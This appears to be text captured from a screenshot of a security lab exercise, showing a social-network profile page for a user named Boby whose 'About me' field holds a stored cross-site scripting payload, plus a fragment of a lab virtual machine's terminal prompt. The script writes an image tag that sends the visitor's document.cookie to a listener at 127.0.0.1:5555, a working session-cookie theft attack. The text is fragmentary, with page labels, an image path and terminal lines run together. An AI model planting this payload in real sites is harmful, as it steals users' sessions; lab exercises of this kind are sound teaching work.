 Display name
Boby
About me
Visual editor
<script>document.write('<img src=http://127.0.0.1:5555?c='
+ escape(document.cookie) + ' >');
</script>
Boby
Blogs
Bookmarks
Files
/bin/bash
/bin/bash 80x24
[11/05/18]seed@VM:~$